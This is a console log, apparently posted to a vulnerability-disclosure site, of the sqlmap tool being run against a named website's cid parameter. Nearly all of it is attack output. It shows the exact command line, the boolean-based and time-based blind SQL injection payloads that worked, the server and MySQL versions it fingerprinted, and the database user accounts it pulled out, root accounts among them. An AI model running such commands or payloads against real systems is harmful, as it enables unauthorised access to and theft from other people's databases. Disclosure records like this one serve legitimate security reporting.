 C:\Users\jimmy>Q:\tools\sqlmap\sqlmap\sqlmap.py -u "http://si.cnc.cn/rss2.jsp?ci
d=1" --users -v 0
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 20:43:01
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1 AND 9395=9395
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cid=1 AND SLEEP(5)
---
web application technology: Apache 2.2.21, JSP
back-end DBMS: MySQL 5.0.11
database management system users [5]:
[*] ''@'lnxsite2'
[*] ''@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'lnxsite2'
[*] 'root'@'localhost'
[*] shutting down at: 20:44:10
C:\Users\jimmy>
www.wooyun.org